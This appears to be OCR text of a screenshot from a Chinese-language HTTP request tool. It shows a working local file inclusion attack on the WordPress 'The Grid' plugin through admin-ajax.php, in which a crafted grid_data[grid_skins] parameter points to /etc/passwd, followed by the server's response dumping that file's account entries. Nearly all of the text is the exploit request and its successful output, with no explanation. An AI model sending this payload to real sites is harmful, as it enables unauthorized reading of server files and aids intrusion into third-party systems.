 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: ? 隐私模式
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length auto : 256
8 Content-Type: application/x-www-form-urlencoded
9
10 action=the_grid_load_more&grid_nonce=invalid&grid_page=1&grid_name=33322211&grid_data[item_number]=1&
grid_data[grid_skins][evil][php]=/etc/passwd&grid_data[grid_skins][evil][type]=grid&grid_data
[grid_skins][evil][slug]=evil&grid_data[skins]={"post":"evil"}
7916bytes / 367ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Nov 2026 16:33:14 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.1.33
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 X-Frame-Options: SAMEORIGIN
10 Referrer-Policy: strict-origin-when-cross-origin
11 Vary: Referer
12 Upgrade: h2,h2c
13 Connection: Upgrade, close
14 Content-Type: application/json; charset=UTF-8
15 Content-Length auto : 7916
16
17 {"success":true,"message":"Content correctly retrieved","content":"<!-- The Grid item
#2 -->mail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nmailman:x:992:987:GNU
Mailing List Manager:\/usr\/local\/cpanel\/3rdparty\/mailman:\/usr\/local\/cpanel\/
bin\/noshell\nmailnull:x:47:47:Exim:\/var\/spool\/mqueue:\/bin\/
false\nnobody:x:65534:65534:Kernel Overflow User:\/:\/sbin\/nologin\nbin:x:1:1:bin:\/
bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/
adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5:0:sync:\/
sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdown\nhalt:x:7:0:halt:\/
sbin:\/sbin\/halt\noperator:x:11:0:operator:\/root:\/sbin\/
nologin\ngames:x:12:100:games:\/usr\/games:\/sbin\/nologin\nftp:x:14:50:FTP User:\/
var\/ftp:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/
nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/
nologin\nnscd:x:28:28:NSCD Daemon:\/:\/sbin\/nologin\nnamed:x:25:25:Named:\/var\/
named:\/bin\/false\ndovecot:x:97:97:Dovecot IMAP server:\/usr\/libexec\/dovecot:\/
sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/lib\/rpcbind:\/sbin\/
nologin\nrpcuser:x:29:29:RPC Service User:\/var\/lib\/nfs:\/sbin\/
nologin\nmysql:x:27:27:MySQL server:\/var\/lib\/mysql:\/sbin\/
nologin\nroot:x:0:0:root:\/root:\/bin\/bash\ncpaneleximfilter:x:988:983::\/var\/
cpanel\/userhomes\/cpaneleximfilter:\/usr\/local\/cpanel\/bin\/
noshell\nid8opowbfwp3:x:4523863:4523863::\/home\/id8opowbfwp3:\/usr\/local\/cpanel\/
bin\/noshell\n<article class=\"tg-item tg-post-52546 evil f1\" data-row=\"1\"
data-col=\"1\"><div class=\"tg-item-inner\">1<\/div><div